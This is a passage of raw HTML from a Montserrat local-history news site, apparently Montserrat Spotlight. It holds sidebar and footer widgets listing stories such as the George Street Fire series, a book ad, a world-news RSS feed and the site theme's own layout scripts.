            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/7348/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Second of a two-part series.



When morning broke in Montserrat on Friday, January 7, 1966, the evidence lay...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T17:27:41+00:00" >August 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_6970fedd01fb5_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_6970fedd01fb5" >
<style>
.td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .block-title > *,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_11_6970fedd01fb5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-read-more a,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_11_6970fedd01fb5_rand .td-post-category,
            .td-theme-wrap .td_uid_11_6970fedd01fb5_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_11_6970fedd01fb5 = new tdBlock();
block_td_uid_11_6970fedd01fb5.id = "td_uid_11_6970fedd01fb5";
block_td_uid_11_6970fedd01fb5.atts = '{"custom_title":"MOST POPULAR ALL-TIME STORIES","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_11_6970fedd01fb5_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6970fedd01fb5_rand","tdc_css_class_style":"td_uid_11_6970fedd01fb5_rand_style"}';
block_td_uid_11_6970fedd01fb5.td_column_number = "1";
block_td_uid_11_6970fedd01fb5.block_type = "td_block_1";
block_td_uid_11_6970fedd01fb5.post_count = "5";
block_td_uid_11_6970fedd01fb5.found_posts = "104";
block_td_uid_11_6970fedd01fb5.header_color = "#000";
block_td_uid_11_6970fedd01fb5.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970fedd01fb5.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_11_6970fedd01fb5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR ALL-TIME STORIES</span></h4></div><div id=td_uid_11_6970fedd01fb5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3543/#comments">18</a></div>            </div>

            <div class="td-excerpt">
                
Errol Eid grimaces as he slowly reclines his aching and aging body onto a sofa. The simple process of lying down...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" class="td-image-wrap" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant"><img class="entry-thumb" src="[data-uri]"alt="" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/helensmile-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant">The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T17:58:28+00:00" >June 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" class="td-image-wrap" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt"><img class="entry-thumb" src="[data-uri]"alt="" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/Brandt-David-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt">From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T16:55:44+00:00" >June 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- wp:image {"id":812,"linkDestination":"custom"} --></p>
<figure class="wp-block-image"><a href="https://www.amazon.com/Stranded-Batsman-Caribbean-Cricket-Legend/dp/1530956773/ref=sr_1_1?keywords=Edwin+L.+Martin&amp;qid=1550116932&amp;s=books&amp;sr=1-1"><img loading="lazy" decoding="async" width="274" height="300" class="wp-image-812" src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg" alt="" srcset="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg 274w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-768x840.jpg 768w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-696x762.jpg 696w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-384x420.jpg 384w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad.jpg 922w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></figure>
<p><!-- /wp:image --></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.nytimes.com/svc/collections/v1/publish/https://www.nytimes.com/section/world/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.montserratspotlight.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.nytimes.com/section/world">WORLD NEWS</a></span></h4><ul><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/21/world/americas/in-latin-america-loathing-of-maduro-smothers-outcry-over-us-raid.html'>Majority of Latin Americans Endorsed Trump’s Intervention In Venezuela, Polls Show</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/21/business/greenland-stocks-bonds-dollar-gold.html'>Greenland Tensions Rattle Global Markets</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/20/world/asia/japan-shinzo-abe-killer-verdict.html'>Man Gets Life in Prison for Killing Shinzo Abe, Former Leader of Japan</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_6970fedd11b3c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970fedd11b3c" ><script>var block_td_uid_13_6970fedd11b3c = new tdBlock();
block_td_uid_13_6970fedd11b3c.id = "td_uid_13_6970fedd11b3c";
block_td_uid_13_6970fedd11b3c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_6970fedd11b3c_rand","tdc_css_class":"td_uid_13_6970fedd11b3c_rand","tdc_css_class_style":"td_uid_13_6970fedd11b3c_rand_style"}';
block_td_uid_13_6970fedd11b3c.td_column_number = "1";
block_td_uid_13_6970fedd11b3c.block_type = "td_block_7";
block_td_uid_13_6970fedd11b3c.post_count = "3";
block_td_uid_13_6970fedd11b3c.found_posts = "97";
block_td_uid_13_6970fedd11b3c.header_color = "";
block_td_uid_13_6970fedd11b3c.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970fedd11b3c.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_13_6970fedd11b3c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_13_6970fedd11b3c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:47:32+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_6970fedd139ea_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6970fedd139ea" ><script>var block_td_uid_14_6970fedd139ea = new tdBlock();
block_td_uid_14_6970fedd139ea.id = "td_uid_14_6970fedd139ea";
block_td_uid_14_6970fedd139ea.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_6970fedd139ea_rand","tdc_css_class":"td_uid_14_6970fedd139ea_rand","tdc_css_class_style":"td_uid_14_6970fedd139ea_rand_style"}';
block_td_uid_14_6970fedd139ea.td_column_number = "1";
block_td_uid_14_6970fedd139ea.block_type = "td_block_7";
block_td_uid_14_6970fedd139ea.post_count = "3";
block_td_uid_14_6970fedd139ea.found_posts = "120";
block_td_uid_14_6970fedd139ea.header_color = "";
block_td_uid_14_6970fedd139ea.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970fedd139ea.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_14_6970fedd139ea);
